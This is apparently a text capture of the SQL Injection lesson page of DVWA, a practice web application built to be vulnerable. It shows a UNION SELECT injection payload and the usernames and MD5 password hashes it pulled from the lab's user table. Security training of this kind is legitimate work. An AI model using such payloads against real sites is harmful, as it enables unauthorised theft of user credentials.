 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM dvwa.users -- '
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM dvwa.users -- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM dvwa.users -- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM dvwa.users -- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM dvwa.users -- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99